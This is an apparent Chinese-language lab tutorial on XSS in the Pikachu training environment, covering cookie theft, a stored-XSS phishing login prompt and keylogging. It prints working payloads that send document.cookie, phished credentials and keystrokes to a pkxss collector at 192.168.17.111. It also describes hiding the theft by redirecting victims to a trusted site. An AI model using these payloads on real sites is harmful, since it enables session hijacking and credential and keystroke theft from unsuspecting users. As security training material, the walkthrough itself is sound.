XSS-漏洞测试案例

xss案例

1.cookie的窃取和利用

2.钓鱼攻击

3.XSS获取键盘记录



在进行案例之前首先要搭建xss后台

搭建xss后台





1.在pikachu文件夹下面,把pkxss单独放在www下面;



2.修改配置文件 数据库服务器地址,账号,密码;



3.登录;



4.安装;

5.修改,重定向到一个可信的网站(令点击者不知情);



后台登陆成功;





一. get型xss cookie值获取

首先修改字符输入长度;

输入框输入

<script>document.location='http://192.168.17.111/pkxss/xcookie/cookie.php?cookie=' +document.cookie;</script> 点击提交;就会跳转到首页面;

其中referer

用户一旦访问这个链接,它只会跳转到首页面,但是我们这样就已经获取到cookie值



Post型xss cookie值获取

首先登陆;



查看pkxss-xcookie-post.html文件;

用户访问欺骗的跳转页面,就会在pxss获取到cookie值。



二. 钓鱼演示(存储型xss)



进入文件修改ip;



给出认证框,用户输入用户名、密码,重定向到后台



同样的后台也有同样的接口,get方式获取到用户名跟密码然后存储;



回到存储型xss留言板 输入

<img src=" http://192.168.17.111/pkxss/xfish/fish.php" /> img标签

<script src=" http://192.168.17.111/pkxss/xfish/fish.php"> </script> script标签

刷新之后还会有这个弹窗;

输入用户名 密码 admin root

返回pkxss后台界面,刷新就会有刚才的获取到的信息。





三.XSS获取键盘记录

跨域:http:// www . gxy.com :8080 / script/test.js

协议 子域名 主域名 端口 资源地址

当协议、主机、端口的任意一个不相同时,称不同域

将不同域之间的请求数据操作,称跨域操

下面这些标签可以跨域加载资源

<script src=”…”>//js,加载到本地执行

<img src=”…”>//图片

<link href=”…”>//css

<iframe src=“…”>//任意资源

存入到数据库中;

把js 文件放到被攻击者的页面当中,通过获取键盘值,post发送给攻击者后台;

存储型xss 留言板 输入

<script src=" http://192.168.17.111/pkxss/xkeypress/rk.php"> </script>

在键盘上随便输入发现显示页面请求失败

在pkxss后台我们就可以看到获取的信息。